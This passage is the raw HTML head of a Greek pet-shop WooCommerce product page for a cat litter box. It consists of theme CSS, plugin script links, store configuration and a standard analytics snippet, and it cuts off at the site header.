!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ttt-pnwc-css' href='https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/css/pnwc-frontend.min.css?ver=251007-233645' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.27.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #f7f3ef;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #f7f3ef;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f0ece8;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f1ed;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3efeb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #442929;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #f7f3ef;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #f7f3ef;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #442929;
			}

			.widget h1 {
				border-bottom-color: #442929;
			}

			body,
			.secondary-navigation a {
				color: #442929;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #492e2e;
			}

			a {
				color: #85a54e;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #85a54e;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0ece8;
			}

			.site-footer {
				background-color: #442929;
				color: #f7f3ef;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #85a54e;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #f7f3ef;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #f7f3ef;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #f7f3ef;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #351a1a;
				}

				.site-header {
					border-bottom-color: #351a1a;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#f7f3ef;
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#e3dfdb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #e3dfdb;
				}
			
</style>
<link rel='stylesheet' id='petshop-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='sph-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-parallax-hero/assets/css/style.css?ver=6.8.3' media='all' />
<style id='sph-styles-inline-css'>

		.sph-hero a:not(.button) {
			color: #96588a;
		}

		.overlay.animated h1:after {
			color: #ffffff;
		}

		.overlay.animated span:before {
			background-color: #85a54e;
		}
</style>
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #f7f3ef;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #f7f3ef;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #f7f3ef;
				color: #442929;
				border-color: #442929;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #442929;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #492e2e;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #442929;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #85a54e;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #85a54e;
			}

			.order_details {
				background-color: #f0ece8;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbd7d3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0ece8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0ece8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #f7f3ef;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2eeea;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #ede9e5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e4e0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #442929;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #442929;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #85a54e;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #4e92a5;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #85a54e;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.button.loading {
				color: #4e92a5;
			}

			.button.loading:hover {
				background-color: #4e92a5;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #f7f3ef;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #3a1f1f;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #351a1a;
				}
			}
				.storefront-product-pagination a {
					color: #442929;
					background-color: #f7f3ef;
				}
				.storefront-sticky-add-to-cart {
					color: #442929;
					background-color: #f7f3ef;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #f7f3ef;
				}

				.woocommerce-message {
					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.petopoleion.gr/wp-content/themes/petshop/style.css?ver=1.1.6' media='all' />
<style id='storefront-child-style-inline-css'>

			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.site-header-cart .widget_shopping_cart {
				background: ;
				border-color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.entry-title a {
				color: #442929;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color:  #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color:  #738c44;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul,
				.main-navigation ul.menu ul.sub-menu {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
					color: white;
				}

				.woocommerce-tabs ul.tabs li a.active,
				.page-template-template-homepage-php ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity,
				.site-header .smm-mega-menu ul.products li.product .price,
				.main-navigation ul li.smm-active li ul.products li.product h3 {
					color: rgba(255,255,255,0.5) !important;
				}
			}
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/assets/css/style.css?ver=1.6.3' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.petopoleion.gr\/kalathi\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.9.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9b6c4a7b598a8e74ea32e0a6b07c8113","fragment_name":"wc_fragments_9b6c4a7b598a8e74ea32e0a6b07c8113","request_timeout":"5000"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.petopoleion.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HVYFS8MV8V");
</script>
<link rel="https://api.w.org/" href="https://www.petopoleion.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.petopoleion.gr/wp-json/wp/v2/product/2009398632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petopoleion.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.petopoleion.gr/?p=2009398632' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fstefanplast-super-queen-toualeta-gatas-galazia-71x55x46-5cm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fstefanplast-super-queen-toualeta-gatas-galazia-71x55x46-5cm%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-image: url("https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-HVYFS8MV8V', {} );
</script>
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-270x270.png" />
		<style type="text/css" id="petshop-custom-styles">
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #f7f3ef;
			}


			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.entry-title a {
				color: #442929;
			}

			.site-header-cart .widget_shopping_cart {
				background: #f7f3ef;
				border-color: #738c44;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
				}

				.page-template-template-homepage-php ul.tabs li a.active,
				.woocommerce-tabs ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity {
					color: rgba(255,255,255,0.5);
				}
			}
		</style>
				<style id="wp-custom-css">
			.sph-hero .sph-inner-wrapper {
    background-color: rgba(255, 255, 255, 0.00);
    border-radius: 3px;
}

.sph-hero-content-wrapper p {font-size:1.2em; font-family: "Comic Sans MS", sans serif;}

.sph-inner {
    width: 100%;
    padding: 0px;
    -webkit-box-sizing: border-box !important;
    box-sizing: border-box !important;
}

.sph-inner h1 {font-family: "Comic Sans MS", sans serif; font-size: 2.5em;}

@media only screen and (max-width: 600px) {
	.sph-inner h1 {font-size: 1.5em;}
}

ul.products li.product img {
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: #e5e0da;
    margin-left: 0;
}		</style>
		<style type="text/css" media="screen" id="storefront-powerpack-designer-css">#page .storefront-primary-navigation{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#ffffff;border-width:1px;border-radius:0px;border-style:none;border-color:#ffffff;}body.sp-designer{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#442929;border-width:1px;border-radius:0px;border-style:none;border-color:#e5e0da;background-color:#f7f3ef;}</style></head>

<body class="wp-singular product-template-default single single-product postid-2009398632 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-petshop theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active sp-designer sp-shop-alignment-center">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/wood.png); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Απευθείας μετάβαση στην πλοήγηση</a>
		<a class="skip-link screen-reader-text" href="#content">Μετάβαση σε περιεχόμενο</a>
				<div class="site-branding">
